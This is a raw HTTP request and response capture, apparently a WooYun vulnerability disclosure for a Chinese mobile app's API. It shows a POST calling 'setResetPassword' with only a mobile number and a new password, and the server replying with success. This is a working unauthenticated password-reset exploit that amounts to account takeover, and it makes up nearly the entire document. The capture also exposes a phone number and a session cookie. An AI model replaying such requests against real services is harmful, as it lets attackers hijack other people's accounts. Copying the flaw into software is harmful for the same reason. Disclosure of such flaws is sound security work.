 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://appsource.taohwu.com.cn/api_pj.php? HTTP/1.1
Host: appsource.taohwu.com.cn
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: keep-alive
Connection: keep-alive
Cookie: PHPSESSID=c03a8dc8e6995ec64eb2f8e6b8f1fefb
User-Agent: Taohuawu/3.5.0 (iPhone; iOS 8.3; Scale/3.00)
Accept-Language: zh-Hans;q=1
Accept-Encoding: gzip, deflate
Content-Length: 59
appfun=setResetPassword&mobile=13858741970&password=hehe123
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
HTTP/1.1 200 OK
Date: Sat, 09 Apr 2016 01:23:36 GMT
Server: nginx
Content-Type: text/html; charset=gbk
X-Powered-By: PHP/5.2.17p1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
X-Via: 1.1 jnwt31:5 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 66
{"result":"success","data":"\u5bc6\u7801\u91cd\u7f6e\u6210
www.wooyun.org